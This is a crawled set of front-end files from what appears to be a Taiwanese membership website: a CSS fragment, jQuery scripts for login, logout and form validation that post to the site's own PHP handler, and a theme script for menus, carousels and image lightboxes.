	width:500px;
	height:400px;
	margin:auto;
	left:0;
	top:0;
	right:0;
	bottom:0;
	z-index:101;
	padding:100px;
	background:#fff;
	text-align:center;	
}
}
@media (min-width: 1200px) {

}
@media only screen and (max-width:991px) {

}

--- FILE ---
content_type: application/javascript
request_url: https://showlin146.com/js/custom.js
body_size: 13961
content:
/* Your JS codes here */
function number_format(n) {
    n += "";
    var arr = n.split(".");
    var re = /(\d{1,3})(?=(\d{3})+$)/g;
    return arr[0].replace(re,"$1,") + (arr.length == 2 ? "."+arr[1] : "");
}
$().ready(function(){
		//開啟登入區塊
		$('#btn_login').on('click',function(){
			var str;
			str="<div id='full_block'></div><div id='login_form'>";			
			str+="<p><label>帳號：<input name='login_username' type='text' class='text200' id='login_username'/></label></p><p><label>密碼：<input name='login_password' type='password' class='text200' id='login_password'/></label></p>";
			str+="<p><input name='login_remeber' type='checkbox' class='radioAndCheckBox' id='login_remeber' value='Y' /><label for='login_remeber'>記住我的帳號</label></p><p><input name='login_submit' type='button' class='btnSty1' id='login_submit' value='送出' /></p>";
			str+="<p><a href='mem_signup.php'>會員申請</a>&nbsp;|&nbsp;<a href='mem_signin_fail.php'>無法登入</a></p><div id='error_msg'></div></div>";		
			//$('#wrapper_in').prepend("<ul id='member_menu'><li><a href='<?php echo $_SERVER['QUERY_STRING']?>'>登出</a></li><li><a href='mem_modify.php'>帳號設定</a></li></ul>");
			$('#login_username').focus();
			$('body').prepend(str);
			$('#full_block').on('click',function(){
				$('#full_block').remove();
				$('#login_form').remove();
				});			
			//登入會員驗證
			$("#login_form input").keypress(function(event){       
				if (event.keyCode == 13){login()}
			});			
			$('#login_submit').on('click',function(){
					login();
				});			
			});
	});
		function login()
		{
		  login_username=$('#login_username').val();
		  login_password=$('#login_password').val();
		  if($('#login_remeber').prop("checked"))
		  {
			  login_remeber='Y';
		  }
		  else
		  {
			  login_remeber='N';
		  }
		  $.ajax({
			  url: "php/jquery_action.php",
			  data:"arg=logincheck&login_username="+login_username+"&login_password="+login_password+"&login_remeber="+login_remeber,
			  type:"POST",
			  dataType:'html',
			  success: function(msg){
				  if(msg=='Y')
				  {
					  $('#full_block').remove();
					  $('#login_form').remove();
					  location.reload();
				  }
				  else
				  {
					  $('#error_msg').html(msg);
				  }
			  },
			   error:function(xhr, ajaxOptions, thrownError){ 
				  alert(xhr.status); 
				  alert(thrownError); 
			   }
			  });	 			
		}
		//登出連結
		$('#logout').on('click',function(){
			$.ajax({
				url: "php/jquery_action.php",
				data:"arg=logout",
				type:"POST",
				dataType:'html',
				success: function(msg){
					if(msg)
					{
						location.reload();
					}
					else
					{
						$('#wrapper').before("<div id='full_block'></div><div id='msg'>登出錯誤</div>");
						$('#full_block,#msg').on('click',function(){
							$('#full_block').remove();
							$('#msg').remove();
							});	
					}
				},
				 error:function(xhr, ajaxOptions, thrownError){ 
					alert(xhr.status); 
					alert(thrownError); 
				 }
				});
			});
function teaFormCheck()
{
  $("#teaform").validate({
		//修正radio及checkbox訊息位置  
		errorPlacement: function(error, element) { //指定錯誤信息位置 
		if (element.is(':radio') || element.is(':checkbox')) { //如果是radio或checkbox 
			var eid = element.attr('name'); //獲取元素的name屬性 
			error.appendTo(element.parent()); //?錯誤信息添加當前元素的父結點後面 
			} else { 
			error.insertAfter(element); 
			} 
		},
	  rules: {
		  rt_subject: "required",
		  rt_content: "required"
	  },
	  messages: {
		  rt_subject: "必填",					  
		  rt_content: "必填"
	  }	
	  });
}
// JavaScript Document
function memInsertCheck()//加入會員檢驗函式
{
	  jQuery.validator.addMethod("usernameCheck", function(m_username) {
		 var isSuccess = false;
		 $.ajax({ url: "php/jquery_action.php",
				  type:"POST",
				  data: "arg=checkuser&m_username=" + m_username,
				  async: false,
				  success:
					  //function(msg) { isSuccess = msg === "TRUE" ? true : false }
					  function(msg)
					  {
						  if(msg != "TRUE")
						  {
							  isSuccess=true;
						  }
					  }
				});
		  return isSuccess;
	  },"");
	  jQuery.validator.addMethod("codeCheck", function(code) {
		 var isSuccess = false;
		 $.ajax({ url: "php/jquery_action.php",
				  type:"POST",
				  data: "arg=checkcode&code=" + code,
				  async: false,
				  success:
					  //function(msg) { isSuccess = msg === "TRUE" ? true : false }
					  function(msg)
					  {
						  if(msg == "TRUE")
						  {
							  isSuccess=true;
						  }
					  }
				});
		  return isSuccess;
	  },"");
	  jQuery.validator.addMethod("stringCheck", function(value, element) {       
		   return this.optional(element) || /^[\uFFE5\w]+$/.test(value);       
	   }, "只能輸入英文字母,數字及底線"); 
	  $.validator.methods.equal = function(value, element, param) {
		  return value == param;
	  };
	  $("#mem_signUp_form").validate({
			//修正radio及checkbox訊息位置  
			errorPlacement: function(error, element) { //指定錯誤信息位置 
			if (element.is(':radio') || element.is(':checkbox')) { //如果是radio或checkbox 
				var eid = element.attr('name'); //獲取元素的name屬性 
				error.appendTo(element.parent()); //?錯誤信息添加當前元素的父結點後面 
				} else { 
				error.insertAfter(element); 
				} 
			},
		  rules: {
			  m_username: {
				  required: true,
				  email: true,
				  usernameCheck:true
			  },			
			  m_password: {
				  required: true,
				  stringCheck: true,
				  rangelength: [
					  6,
					  12
					]
			  },
			  m_passwordconfirm: {
				  required: true,
				  equalTo: "#m_password"
			  },
			  m_name: "required",
			  m_phone: "required",		  
			  m_address: "required",
			  code: {
				  required: true,
				  codeCheck: true
			  },
			   m_agree: "required"
		  },
		  messages: {
			  m_username: {
				  required: "必填",
				  email   : "電子郵件格式不符",
				  usernameCheck:"此帳號有人使用"
			  },
			  m_password: {
				  required: "必填",
				  rangelength   : "6-12位數"
			  },
			  m_passwordconfirm: {
				  required: "必填",
				  equalTo: "兩次密碼不一致"
			  },
			  m_name: "必填",
			  m_phone: "必填",					  
			  m_address: "必填",
			  code: {
				  required: "必填",
				  codeCheck: "驗證碼錯誤"
			  },
			  m_agree: "請閱讀並同意"
		  }
	  });
}
function memUserCheck()//修改帳號密碼檢驗函式
{
	  jQuery.validator.addMethod("passwordCheck", function(m_password_old) {
		 var isSuccess = false;
		 $.ajax({ url: "php/jquery_action.php",
				  type:"POST",
				  data: "arg=checkpw&m_password=" + m_password_old,
				  async: false,
				  success:
					  //function(msg) { isSuccess = msg === "TRUE" ? true : false }
					  function(msg)
					  {
						  if(msg == "TRUE")
						  {
							  isSuccess=true;
						  }
					  }
				});
		  return isSuccess;
	  },"");
	  jQuery.validator.addMethod("stringCheck", function(value, element) {       
		   return this.optional(element) || /^[\uFFE5\w]+$/.test(value);       
	   }, "只能輸入英文字母,數字及底線"); 
	  $.validator.methods.equal = function(value, element, param) {
		  return value == param;
	  };
	  $("#mem_modify_pw_form").validate({
		  rules: {
			  m_password_old: {
				  required: true,
				  passwordCheck:true,
				  stringCheck: true,
				  rangelength: [
					  6,
					  12
					]
			  },			
			  m_password: {
				  required: true,
				  stringCheck: true,
				  rangelength: [
					  6,
					  12
					]
			  },
			  m_password_check: {
				  required: true,
				  equalTo: "#m_password"
			  }
		  },
		  messages: {
			  m_password_old: {
				  required: "必填",
				  passwordCheck:"密碼錯誤",
				  rangelength   : "6-12位數"
			  },
			  m_password: {
				  required: "必填",
				  rangelength   : "6-12位數"
			  },
			  m_password_check: {
				  required: "必填",
				  equalTo: "兩次密碼不一致"
			  }
		  }
	  });
}
//查詢密碼
function require_ps()//加入會員檢驗函式
{
	  jQuery.validator.addMethod("usernameCheck", function(m_username) {
		 var isSuccess = false;
		 $.ajax({ url: "php/jquery_action.php",
				  type:"POST",
				  data: "arg=checkuser&m_username=" + m_username,
				  async: false,
				  success:
					  //function(msg) { isSuccess = msg === "TRUE" ? true : false }
					  function(msg)
					  {
						  if(msg != "TRUE")
						  {
							  isSuccess=true;
						  }
					  }
				});
		  return isSuccess;
	  },"");
	  $("#mem_require_form").validate({
			//修正radio及checkbox訊息位置  
			errorPlacement: function(error, element) { //指定錯誤信息位置 
			if (element.is(':radio') || element.is(':checkbox')) { //如果是radio或checkbox 
				var eid = element.attr('name'); //獲取元素的name屬性 
				error.appendTo(element.parent()); //?錯誤信息添加當前元素的父結點後面 
				} else { 
				error.insertAfter(element); 
				} 
			},
		  rules: {
			  m_username: {
				  required: true,
				  email: true,
				  usernameCheck:true
			  }
		  },
		  messages: {
			  m_username: {
				  required: "必填",
				  email   : "電子郵件格式不符",
				  usernameCheck:"此帳號有人使用"
			  },
			  m_password: {
				  required: "必填",
				  rangelength   : "6-12位數"
			  },
			  m_passwordconfirm: {
				  required: "必填",
				  equalTo: "兩次密碼不一致"
			  },
			  m_name: "必填",
			  m_phone: "必填",					  
			  m_address: "必填",
			  code: {
				  required: "必填",
				  codeCheck: "驗證碼錯誤"
			  },
			  m_agree: "請閱讀並同意"
		  }
	  });
}
function memModifyCheck()//修改會員檢驗函式
{
	  jQuery.validator.addMethod("codeCheck", function(code) {
		 var isSuccess = false;
		 $.ajax({ url: "php/jquery_action.php",
				  type:"POST",
				  data: "arg=checkcode&code=" + code,
				  async: false,
				  success:
					  //function(msg) { isSuccess = msg === "TRUE" ? true : false }
					  function(msg)
					  {
						  if(msg == "TRUE")
						  {
							  isSuccess=true;
						  }
					  }
				});
		  return isSuccess;
	  },"");
	  jQuery.validator.addMethod("stringCheck", function(value, element) {       
		   return this.optional(element) || /^[\uFFE5\w]+$/.test(value);       
	   }, "只能輸入英文字母,數字及底線"); 
	  $.validator.methods.equal = function(value, element, param) {
		  return value == param;
	  };
	  $("#mem_modify_form").validate({
			//修正radio及checkbox訊息位置  
			errorPlacement: function(error, element) { //指定錯誤信息位置 
			if (element.is(':radio') || element.is(':checkbox')) { //如果是radio或checkbox 
				var eid = element.attr('name'); //獲取元素的name屬性 
				error.appendTo(element.parent()); //?錯誤信息添加當前元素的父結點後面 
				} else { 
				error.insertAfter(element); 
				} 
			},
		  rules: {	
			  m_name: "required",
			  m_phone: {
				  required: true,
				  number: true,
				  rangelength: [
					  7,
					  10
					]
			  },			  
			  m_address: "required",
			  code: {
				  required: true,
				  codeCheck: true
			  }
		  },
		  messages: {
			  m_name: "必填",
			  m_phone: {
				  required: "必填",
				  number:"請填數字",
				  rangelength : "7~10位數"
			  },
			  m_address: "必填",
			  code: {
				  required: "必填",
				  codeCheck: "驗證碼錯誤"
			  }
		  }
	  });
}
function forumCheck()//詢問表單檢查函式
{
	  $("#form_forum").validate({
			//修正radio及checkbox訊息位置  
			errorPlacement: function(error, element) { //指定錯誤信息位置 
			if (element.is(':radio') || element.is(':checkbox')) { //如果是radio或checkbox 
				var eid = element.attr('name'); //獲取元素的name屬性 
				error.appendTo(element.parent()); //?錯誤信息添加當前元素的父結點後面 
				} else { 
				error.insertAfter(element); 
				} 
			},
		  rules: {	
			  q_content: "required"
		  },
		  messages: {
			  q_content: "必填"
		  }
	  });
}
function contactCheck()//連絡我們表單檢查函式
{
	  jQuery.validator.addMethod("codeCheck", function(code) {
		 var isSuccess = false;
		 $.ajax({ url: "php/jquery_action.php",
				  type:"POST",
				  data: "arg=checkcode&code=" + code,
				  async: false,
				  success:
					  //function(msg) { isSuccess = msg === "TRUE" ? true : false }
					  function(msg)
					  {
						  if(msg == "TRUE")
						  {
							  isSuccess=true;
						  }
					  }
				});
		  return isSuccess;
	  },"");
	  $("#guestform").validate({
			//修正radio及checkbox訊息位置  
			errorPlacement: function(error, element) { //指定錯誤信息位置 
			if (element.is(':radio') || element.is(':checkbox')) { //如果是radio或checkbox 
				var eid = element.attr('name'); //獲取元素的name屬性 
				error.appendTo(element.parent()); //?錯誤信息添加當前元素的父結點後面 
				} else { 
				error.insertAfter(element); 
				} 
			},
		  rules: {	
			  g_name: "required",
			  g_email: {
				  email: true
			  },
			  g_subject: "required",
			  g_content: "required",
			  code: {
				  required: true,
				  codeCheck: true
			  }
		  },
		  messages: {
			  g_name: "必填",
			  g_email: {
				  email: "格式錯誤"
			  },
			  g_subject: "必填",
			  g_content: "必填",
			  code: {
				  required: "必填",
				  codeCheck: "驗證碼錯誤"
			  },
		  }
	  });
}
function teaCheck()//連絡我們表單檢查函式
{
	  $("#teaform").validate({
			//修正radio及checkbox訊息位置  
			errorPlacement: function(error, element) { //指定錯誤信息位置 
			if (element.is(':radio') || element.is(':checkbox')) { //如果是radio或checkbox 
				var eid = element.attr('name'); //獲取元素的name屬性 
				error.appendTo(element.parent()); //?錯誤信息添加當前元素的父結點後面 
				} else { 
				error.insertAfter(element); 
				} 
			},
		  rules: {	
			  t_subject: "required",
			  t_content: "required"
		  },
		  messages: {
			  t_subject: "必填",
			  t_content: "必填"
		  }
	  });
}

--- FILE ---
content_type: application/javascript
request_url: https://showlin146.com/js/main.js
body_size: 3650
content:
/* ************************ */
/* Theme name  : Brave      */
/* Author name : Ashok      */
/* ************************ */

/* ****************** */
/* Tooltips & Popover */
/* ****************** */

$(".b-tooltip").tooltip();

$(".b-popover").popover();

/* ************** */
/* Magnific Popup */
/* ************** */

$(document).ready(function() {
  $('.lightbox').magnificPopup({type:'image'});
});

$(document).ready(function() {
	$('.zoom-gallery').magnificPopup({
		delegate: 'a',
		type: 'image',
		closeOnContentClick: false,
		closeBtnInside: false,
		mainClass: 'mfp-with-zoom mfp-img-mobile',
/*		image: {
			verticalFit: true,
			titleSrc: function(item) {
				return item.el.attr('title') + ' &middot; <a class="image-source-link" href="'+item.el.attr('data-source')+'" target="_blank">image source</a>';
			}
		},*/
		gallery: {
			enabled: true
		},
		zoom: {
			enabled: true,
			duration: 300, // don't foget to change the duration also in CSS
			opener: function(element) {
				return element.find('img');
			}
		}
		
	});
});
/* *************** */
/* Custom Dropdown */
/* *************** */

$(document).ready(function(){
	var hidden = true;
	$(".b-dropdown").click(function(e){
		e.preventDefault();
		if (hidden){
           $(this).next('.b-dropdown-block').slideToggle(400, function(){hidden = false;});
      }
	}); 
	$('html').click(function() {
        if (!hidden) {
            $('.b-dropdown-block').slideUp();
            hidden=true;
        }
   });
   $('.b-dropdown-block').click(function(event) {
        event.stopPropagation();
   }); 
});

/* ************ */
/* Owl Carousel */
/* ************ */

$(document).ready(function() {	
	/* Owl carousel */
	$(".owl-carousel").owlCarousel({
		slideSpeed : 500,
		rewindSpeed : 1000,
		mouseDrag : true,
		stopOnHover : true
	});
	/* Own navigation */
	$(".owl-nav-prev").click(function(){
		$(this).parent().next(".owl-carousel").trigger('owl.prev');
	});
	$(".owl-nav-next").click(function(){
		$(this).parent().next(".owl-carousel").trigger('owl.next');
	});
});

/* ************* */
/* Scroll to top */
/* ************* */

$(document).ready(function() {
	$(window).scroll(function(){
		if ($(this).scrollTop() > 200) {
			$('.totop').fadeIn();
		} else {
			$('.totop').fadeOut();
		}
	});
	$(".totop a").click(function(e) {
		e.preventDefault();
		$("html, body").animate({ scrollTop: 0 }, "slow");
		return false;
	});
});

/* *************** */
/* Navigation menu */
/* *************** */

$(document).ready(function(){


	$.fn.menumaker = function(options) {
      
    var cssmenu = $(this), settings = $.extend({
        title: "Menu",
        format: "dropdown",
        sticky: false
      }, options);

      return this.each(function() {
		
		cssmenu.prepend('<div id="menu-button">' + settings.title + '</div>');
		$(this).find("#menu-button").on('click', function(){
		  $(this).toggleClass('menu-opened');
		  var mainmenu = $(this).next('ul');
		  if (mainmenu.hasClass('open')) { 
			mainmenu.slideUp().removeClass('open');
		  }
		  else {
			mainmenu.slideDown().addClass('open');
			if (settings.format === "dropdown") {
			  mainmenu.find('ul').slideDown();
			}
		  }
		});
		
		cssmenu.find('li ul').parent().addClass('has-sub');

		multiTg = function() {
		  cssmenu.find(".has-sub").prepend('<span class="submenu-button"></span>');
		  cssmenu.find('.submenu-button').on('click', function() {
			$(this).toggleClass('submenu-opened');
			if ($(this).siblings('ul').hasClass('open')) {
			  $(this).siblings('ul').removeClass('open').slideUp();
			}
			else {
			  $(this).siblings('ul').addClass('open').slideDown();
			}
		  });
		};

		if (settings.format === 'multitoggle') multiTg();
		else cssmenu.addClass('dropdown');
		
		
      });
	};

	$(".navy").menumaker({
		title: "Menu",
		format: "multitoggle"
	});
});
